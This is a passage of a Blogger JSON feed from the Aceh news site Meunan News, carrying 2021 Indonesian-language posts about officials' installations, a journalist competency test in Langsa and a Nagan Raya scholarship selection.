Pejabat Eselon III dan IV Pemerintah Aceh"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRR1PYhyjUZbV5v6tf8oAFqH3Jx_TMRtmK6qL7YQp7QgJ8ym1TbWT_DSwZHL4mij6QKgiTwmE9-zJoKc20j0f_jpldas1MFAuZAEkEJ1uRY81dd33c4xphmUT0Dv7kOxQmILA4POx3A8cx\/s1600\/1617720261856018-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRR1PYhyjUZbV5v6tf8oAFqH3Jx_TMRtmK6qL7YQp7QgJ8ym1TbWT_DSwZHL4mij6QKgiTwmE9-zJoKc20j0f_jpldas1MFAuZAEkEJ1uRY81dd33c4xphmUT0Dv7kOxQmILA4POx3A8cx\/s1600\/1617720261856018-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMeunan news id. BANDA ACEH –\u003C\/b\u003E Gubernur melalui Sekretaris Daerah (Sekda) Aceh, Taqwallah, melantik 50 Pejabat Administrator atau jabatan eselon III dan 102 pejabat Pengawas\/jabatan eselon IV di Lingkungan Pemerintah Aceh, Selasa 6\/4\/2021.\u0026nbsp;\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan yang dilakukan di Anjong Mon Mata Komplek Meuligoe Gubernur Aceh itu dilakukan dengan menerapkan protokol kesehatan yang ketat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekda mengatakan, pelantikan itu dilakukan sebagai upaya untuk mengisi kekosongan beberapa posisi yang sebelumnya ditinggalkan oleh pejabat yang mendapat promosi ke jenjang JPT.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Di samping juga untuk mengisi posisi yang kosong dikarenakan pejabatnya memasuki masa pensiun.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, ada beberapa posisi yang mendapat penyegaran,” kata Taqwallah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekda menyebutkan, pelantikan di lingkungan kerja merupakan hal yang yang lumrah dan sesuai dengan kebutuhan organisasi, sekaligus untuk menjawab tantangan demi meningkatkan kinerja Pemerintah Aceh.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKarena itu Sekda berharap mutasi tersebut dapat mendorong agar kinerja SKPA terus mengalami perbaikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya berharap saudara langsung bekerja cepat, bersikap inovatif, antisipatif, kreatif, dan proaktif dalam melaksanakan tugas. Saya yakin, berdasarkan pengalaman dan profesionalisme yang saudara miliki, maka semua tantangan yang ada akan dapat diselesaikan dengan sebaik-baiknya,” kata Sekda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekda menyebutkan, jabatan adalah sebuah amanah yang harus diemban dan dilaksanakan dengan baik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKinerja para pejabat khususnya yang dilantik Selasa sore itu, sangat berpengaruh pada berhasil atau tidaknya kinerja masing-masing komponen SKPA.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKarenanya Sekda meminta adanya kerja sama yang solid, sinergis, serta tanggungjawab moral yang tinggi atas kepercayaan yang diberikan tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenting diingat, kata Sekda, jabatan yang diemban itu suatu saat akan dipertanggungjawabkan, tidak saja di hadapan sistem ketatanegaraan yang berlaku, tetapi juga akan dipertanggungjawabkan di hadapan Allah.\u003C\/div\u003E\u003Cdiv\u003E“Oleh karena itu, Saudara-Saudara harus menjalankan amanah dengan sebaik-baiknya,” ujar Sekda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepada 152 pejabat yang dilantik itu, Sekda berpesan untuk senantiasa menjaga dan mempertahankan integritas, loyalitas, dan komitmen terhadap tugas dan tanggung jawab serta memahami makna motivasi dan keteladanan sebagai bagian dari disiplin kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Tingkatkan kinerja pribadi, unit kerja, maupun keseluruhan organisasi, termasuk di dalamnya mendorong suatu cara kerja baru yang inovatif dan kreatif serta konsisten menunjukkan perilaku sebagai seorang pemimpin yang beretika,” kata Sekda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETaqwallah juga menyebutkan, kinerja seluruh pegawai Pemerintah Aceh khususnya para pejabat dipantau seluruh rakyat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKarenanya, para pegawai harus bekerja maksimal dan harus mampu mewujudkan sistem pemerintahan yang baik, demi menggapai cita-cita untuk menyejahterakan rakyat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, tak lupa Sekda berpesan agar para pejabat yang dilantik untuk mengingatkan seluruh staf agar selalu menerapkan protokol kesehatan covid-19 di lingkungan kerja. Hal itu penting sebagai bentuk ikhtiar bersama melawan penyebaran covid-19.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan tersebut turut dihari para kepala SKPA dan Kepala Biro di lingkungan Sekretariat Daerah Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Sementara itu, pada Senin (5\/4) kemarin, Asisten Bidang Administrasi Umum, Iskandar AP, juga melantik 297 Pejabat Fungsional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan tersebut berlangsung di Aula Kantor Cabang Dinas Pendidikan Aceh wilayah Banda Aceh dan Aceh Besar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara pejabat yang dilantik tersebut tersebar di 22 Satuan Kerja Perangkat Aceh (SKPA).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESecara rinci berdasarkan kategori jabatan, pejabat fungsional yang dilantik adalah 86 Arsiparis, 42 Pustakawan, 27 Auditor, 25 Pengawas Pemerintahan, 3 Administrator Kesehatan, 3 Sanitarian, 2 Penyuluh Kesehatan Masyarakat, 2 Epidemiolog Kesehatan, 1 Nutrisionis, 2 Pembimbing Kesehatan Kerja, 5 Widyaiswara, 9 Pengendali Dampak Lingkungan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian, 18 Pengendali Ekosistem Hutan, 4 Penyuluh Kehutanan, 8 Polisi Kehutanan, 2 Pengawas Bibit Ternak, 2 Pengawas Mutu Pakan dan 3 Medik Veteriner.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, 26 Pengawas Ketenagakerjaan, 1 Instruktur Produktifitas, 1 Penggerak Swadaya Masyarakat, 2 Pranata Komputer, 1 Apoteker, 1 Pembina Mutu Hasil Kelautan dan Perikanan, 2 Penyuluh Sosial, 1 Pekerja Sosial, 3 Polisi Pamong Praja dan 16 Pengelola Pengadaan Barang dan Jasa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIskandar berpesan agar para pejabat fungsional yang dilantik tersebut dapat terus mengembangkan sumber daya dan meningkatkan profesionalisme serta menciptakan berbagai inovasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIskandar juga meminta para pejabat fungsional itu untuk terus menghidupkan dan melaksanakan program Bersih, Rapi, Estetis dan Hijau atau disingkat BEREH.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EGerakan yang telah digulirkan sejak 2019 itu, kata Iskandar, adalah upaya memberikan kenyamanan di lingkungan kerja kantor pemerintahan, sarana ibadah, sarana kesehatan, dan sarana pendidikan di seluruh Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(tgk Husnan)\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/7465904954801376984\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/04\/sekda-lantik-152-pejabat-eselon-iii-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/7465904954801376984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/7465904954801376984"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/04\/sekda-lantik-152-pejabat-eselon-iii-dan.html","title":"Sekda Lantik 152 Pejabat Eselon III dan IV Pemerintah Aceh"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRR1PYhyjUZbV5v6tf8oAFqH3Jx_TMRtmK6qL7YQp7QgJ8ym1TbWT_DSwZHL4mij6QKgiTwmE9-zJoKc20j0f_jpldas1MFAuZAEkEJ1uRY81dd33c4xphmUT0Dv7kOxQmILA4POx3A8cx\/s72-c\/1617720261856018-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2984880854019618316"},"published":{"$t":"2021-03-29T14:50:00.001-07:00"},"updated":{"$t":"2021-03-29T14:55:21.449-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh komifo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemerintah"}],"title":{"type":"text","$t":"Diskominsa Aceh bersama PWI Aceh Menggelar Uji Kompetensi Wartawan Angkatan ke-12 dan 13 di Kota Langsa"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguIEvK-QTclMAWshtEB8wBiCEDvnfnV4dXotgoLmKVPB2DK4K6BmOJBp_kxr677ehWP94lmwVsNVeJ7uPl5RzhBzDdYdd5iSr_18uqGLIeFZVVIOQ95WuD5uByLwBmBN3Auiy6JyHbLUeU\/s1600\/1617054630607924-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirGBEN6Wpy2vCPxzHHpJG0n9FYe_gpN1qFUAJBlH1BN4WwACK6pXq2Dp7o_7GJkHBPfs9SoqfIV6-39OImFh5bP_t_S_th7-bdIsgaX6rOFvORDvPf_U3B8GtUw72qPzHSN6cqZN0i8pZL\/s1600\/1617054914313499-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirGBEN6Wpy2vCPxzHHpJG0n9FYe_gpN1qFUAJBlH1BN4WwACK6pXq2Dp7o_7GJkHBPfs9SoqfIV6-39OImFh5bP_t_S_th7-bdIsgaX6rOFvORDvPf_U3B8GtUw72qPzHSN6cqZN0i8pZL\/s1600\/1617054914313499-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMeunan news id. Langsa |\u003C\/b\u003E Kepala Dinas Komunikasi, Informatika dan Persandian Aceh Marwan Nusuf membuka acara Uji Kompetensi Wartawan (UKW) Persatuan Wartawan Indonesia (PWI) Aceh Angkatan ke 12-13 dengan tema Meningkatkan Kompetensi dan Profesional Wartawan di Hotel Harmoni,\u0026nbsp; Senin (29\/3\/2021).\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS4FVWm6WN7VsIy347og9xLah5YHDMEHDEmK41GoqYlGbpAw3X04mzticOhqyXzruFX5zsTj6c7ir0G7qx0PZavG_a5YM1KG7ZTMNjTo3UsSgXIe4pd62-1itiy-mEA4WkyfR6rfUIDw7P\/s1600\/1617054626610911-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS4FVWm6WN7VsIy347og9xLah5YHDMEHDEmK41GoqYlGbpAw3X04mzticOhqyXzruFX5zsTj6c7ir0G7qx0PZavG_a5YM1KG7ZTMNjTo3UsSgXIe4pd62-1itiy-mEA4WkyfR6rfUIDw7P\/s1600\/1617054626610911-1.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam sambutannya Marwan mengatakan dimasa sekarang ini, sangat sulit untuk dapat menyelenggarakan kegiatan seperti ini, dan dapat saya sampaikan bahwa peserta UKW semua merupakan orang yang beruntung dapat mengikuti UKW pada saat ini, karena masih banyak teman-teman wartawan yang ingin ikut kegiatan ini tapi belum mempunyai kesempatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOmDh2ngBTRysRFccAh9lWEbHylq1pNJvTKufM4QtFEYveMTLxF4exBoU1nhEbIvtaF83jo82pEmRs9PftbYcbp8QIHJe3Sl9suFkLSz-Adxar35uqeQ_MR6aU7gLyZCfVX8JStlOMjvHj\/s1600\/1617054620122054-2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOmDh2ngBTRysRFccAh9lWEbHylq1pNJvTKufM4QtFEYveMTLxF4exBoU1nhEbIvtaF83jo82pEmRs9PftbYcbp8QIHJe3Sl9suFkLSz-Adxar35uqeQ_MR6aU7gLyZCfVX8JStlOMjvHj\/s1600\/1617054620122054-2.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUji Kompetensi menjadi bagian dari kewajiban setiap wartawan, yang semestinya harus dilakukan secara berjenjang. Wartawan juga diharapkan dapat menyampaikan informasi secara fakta, harus benar, mendidik dan juga menghibur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeiring perkembangan zaman wartawan harus terus mengasah kemampuan dan meningkatkan wawasannya, sehingga dapat berkarya secara profesional dan beretika.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaya percaya pada kemampuan wartawan Aceh saat ini sudah sangat baik, dan bila lulus Uji Kompetensi Wartawan ini, maka saya akan bertambah yakin karena sudah semakin kompeten dan teruji.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan kapasitas dan Kompetensi yang dimiliki membuat berita yang ada menjadi lebih berbobot.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun jumlah peserta yg mengikuti UKW kali ini sebanyak 42 orang peserta yang terbagi dalam tiga kategori, yakni Kelompok Utama 6 orang, Madya 12 orang dan Muda 24 orang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelama ini Dinas Komunikasi Informatika dan Persandian Aceh selalu mendorong dan bekerja sama dengan media. Dukungan atas terselenggaranya UKW ini merupakan bukti peduli pada peningkatan kapasitas dan kompetensi para wartawan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EWakil Walikota Langsa Marzuki Hamid dalam sambutannya memberikan apresiasi kepada\u0026nbsp; Diskominsa Aceh dan PWI Aceh serta Anggota DPR Aceh Jauhari Amin atas dukungan program kegiatan UKW yang mengangkat tema “Meningkatkan Kompetensi dan Profesional Wartawan” dapat terselenggara di Kota Langsa, \"ini merupakan penghargaan kepada Kota Langsa dan bisa menjadi kontribusi bantuan untuk kota Langsa\", sebutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, UKW ini sangat penting, karena kualitas dan profesional seorang wartawan sangat ditentukan, wartawan yang sudah lulus UKW itu sangat berbeda dan akan ketahuan ketika menulis berita, oleh karena itu kegiatan ini sangat bagus dan sangat berkontribusi untuk kemajuan dan pembangunan Kota Langsa sekaligus meminta dukungan kepada wartawan untuk mempromosikan Kota Langsa sebagai kota wisata pesona lintas timur Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"wartawan adalah agen-agen pembangunan, dulu kehadiran wartawan tidak bisa dipisahkan dengan perjuangan kemerdekaan dimana suara-suara wartawan ikut mengalahkan penjajah untuk kemerdekaan\", ucapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, tantangan kita sekarang adalah penyelenggaran pemerintahan yang baik, bersih kemudian pelaksanaan pembangunan dan pembinaan masyarakat, tentu wartawan sangat terlibat didalamnya sebagai\u0026nbsp; pejuangnya terhadap kelancaran pemerintah yang baik dimasa yang akan datang. (mc)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2984880854019618316\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/diskominsa-aceh-bersama-pwi-aceh.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2984880854019618316"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2984880854019618316"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/diskominsa-aceh-bersama-pwi-aceh.html","title":"Diskominsa Aceh bersama PWI Aceh Menggelar Uji Kompetensi Wartawan Angkatan ke-12 dan 13 di Kota Langsa"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirGBEN6Wpy2vCPxzHHpJG0n9FYe_gpN1qFUAJBlH1BN4WwACK6pXq2Dp7o_7GJkHBPfs9SoqfIV6-39OImFh5bP_t_S_th7-bdIsgaX6rOFvORDvPf_U3B8GtUw72qPzHSN6cqZN0i8pZL\/s72-c\/1617054914313499-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8184444438008239497"},"published":{"$t":"2021-03-28T05:43:00.001-07:00"},"updated":{"$t":"2021-03-28T06:17:43.734-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"naga raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemerintah"}],"title":{"type":"text","$t":"Pemkab Nagan Raya Buka Seleksi Beasiswa Diploma"},"content":{"type":"html","$t":"\u003Cfigure\u003E\u003Ca href=\"https:\/\/www.acehekspres.com\/files\/images\/20210327-whatsapp-image-2021-03-27-at-14-48-32.jpeg\" class=\"overlay-image\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwipECrqYxgxPWQ5rAFzIaJ3V3Mh420eG-8BLg-3JGdttNVV28erztvjbOLtAqn4m3kF6l9Z5Zf7yH4LKtE4o2IzsI0D4lk9H6FstYPcMmll0fO4KKals7sw7yMFGvHdRNl9u_2NNFPVZS\/s1600\/1616937181960529-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNOild4W9jybTZ3KMD_lR4qEC8Ac__fHJrzWCgaxW5-LP89kJZhQVHsqtkZHLZVrcLOLzFqeEwLcs1F3-t7QT9WCqd0nMFxxb8lt8QuBS0xztf7tQ1ALzZ6eTQgKgoOTWdPr4xtktpXFPl\/s1600\/1616937457507413-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNOild4W9jybTZ3KMD_lR4qEC8Ac__fHJrzWCgaxW5-LP89kJZhQVHsqtkZHLZVrcLOLzFqeEwLcs1F3-t7QT9WCqd0nMFxxb8lt8QuBS0xztf7tQ1ALzZ6eTQgKgoOTWdPr4xtktpXFPl\/s1600\/1616937457507413-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/figure\u003E\u003Cdiv class=\"row\"\u003E\u003Cdiv class=\"col-12 the-content\"\u003E\u003Cp\u003E\u003Cb\u003EMeunan news id\u003C\/b\u003E. Pemerintah Kabupaten (Pemkab) Nagan Raya membuka seleksi calon penerima beasiswa pendidikan Diploma III Aceh Carong dan Diploma I Agraria bagi masyarakat miskin dan korban konflik tahun anggaran 2021.\u003C\/p\u003E\u003Cp\u003ESeleksi calon penerima beasiswa pendidikan itu disampaikan Pemkab Nagan Raya lewat pengumuman nomor 005\/104\/2021 yang ditandatangani Sekretaris Daerah (Sekda), Ir H Ardimartha, dan ditujukan kepada seluruh camat di wilayah itu.\u003C\/p\u003E\u003Cp\u003EProgram beasiswa yang bekerjasama dengan Badan Pengembangan Sumber Daya Manusia (BPSDM) Aceh itu diperuntukkan bagi masyarakat miskin dan korban konflik lulusan SMA\/SMK\/MA tahun 2019, 2020 dan 2021.\u003C\/p\u003E\u003Cp\u003E“Pemkab Nagan Raya membuka kesempatan bagi keluarga miskin dan korban konflik untuk memperoleh beasiswa Diploma III Aceh Carong dan Diploma I Agraria tahun anggaran 2021,” kata Sekda Nagan Raya Ardimartha, Sabtu, 27 Maret 2021.\u003C\/p\u003E\u003Cp\u003ESementara kampus tempat kuliah akan berlangsung di sejumlah Politeknik dan Sekolah Tinggi di Aceh dan Pulau Jawa dengan berbagai jurusan.\u003C\/p\u003E\u003Cp\u003E“Pendaftaran dan seleksi administrasi dibuka sejak 23 Maret - 23 April 2021. Sedangkan hasilnya akan diumumkan pada 21 Mei 2021 mendatang. Pelaksanaan ujian dan lain-lain akan ditentukan lebih lanjut,” ujar Sekda\u003C\/p\u003E\u003Cp\u003EInformasi lengkap terkait seleksi beasiswa dapat diakses lewat tautan link\u003C\/p\u003E\u003Cp\u003Ehttps:\/\/drive.google.com\/drive\/folders\/1659CeIMR_rD0M2O4a2ecZB1N8GS5FnFb atau ditanyakan langsung ke Bagian Kesejahteraan Rakyat (Kesra) Setdakab Nagan Raya melalui kontak handphone 081360721427 (Yulizar Sartika, SE) dan 082165658827 (Sri Wahyuni, SE).\u003Cstrong\u003E[]\u003C\/strong\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8184444438008239497\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/pemkab-nagan-raya-buka-seleksi-beasiswa_28.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8184444438008239497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8184444438008239497"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/pemkab-nagan-raya-buka-seleksi-beasiswa_28.html","title":"Pemkab Nagan Raya Buka Seleksi Beasiswa Diploma"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNOild4W9jybTZ3KMD_lR4qEC8Ac__fHJrzWCgaxW5-LP89kJZhQVHsqtkZHLZVrcLOLzFqeEwLcs1F3-t7QT9WCqd0nMFxxb8lt8QuBS0xztf7tQ1ALzZ6eTQgKgoOTWdPr4xtktpXFPl\/s72-c\/1616937457507413-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1080858993062417698"},"published":{"$t":"2021-03-16T09:33:00.002-07:00"},"updated":{"$t":"2021-03-31T23:19:26.183-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemerintah"}],"title":{"type":"text","$t":"Lantik Pengurus MKKS, Kadisdik Pasang Target Capaian Pendidikan Tahun 2021"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/u\/1\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4FOUF2s4TtUktYMbUQ3jtTVXGOdZ7PskIf69Zz3e7Xg8jpDO-pTeTOih33qjK1Vp2eUiZombG7ACCX3HyT9xMYHFEnXjKnGyLzqpwfR1Ruks4y8e_8b71K3pxvENn76OOHpz3rN-WIK6I\/w640-h427\/1615912428578146-0.png\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E Meunan news id. BANDA ACEH\u003C\/b\u003E – Kepala Dinas Pendidikan Aceh, Drs. Alhudri, MM, melantik pengurus Musyawarah Kerja Kepala Sekolah (MKKS) Sekolah Menengah Atas (SMA) dan Sekolah Menengah Kejuruan (SMK) Provinsi Aceh Periode 2021-2025.\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProsesi pelantikan yang berlangsung Selasa, (16\/03\/2021), di Aula Dinas Pendidikan Aceh, di Banda Aceh itu turut dihadiri Sekretaris Dinas Pendidikan 